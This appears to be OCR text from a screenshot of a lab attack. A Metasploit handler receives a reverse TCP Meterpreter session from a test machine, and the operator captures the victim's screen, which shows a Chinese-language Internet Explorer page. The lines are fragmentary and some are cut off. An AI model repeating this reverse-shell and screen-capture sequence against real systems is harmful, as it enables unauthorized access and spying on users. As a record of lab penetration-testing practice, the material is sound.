 Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.241.140:4
[*] Sending stage (175174 bytes) to 192.168.241.136
[*] Meterpreter session 1 opened (192.168.241.140:44
19:38:30 +0800
meterpreter > screenshot
Screenshot saved to: /home/qiye/HTiDIdLW.jpeg
meterpreter >
Launcher
收藏夹 建议网站 网页快讯库
百度一下，你就知道
页面(P) 安全
为帮助保护您的安全，Internet Explorer 已经阻止从此站点下载文件到您的计算机。单击此处查看选项...
新闻 hao123 地图 直播 视频 贴吧 学术 更多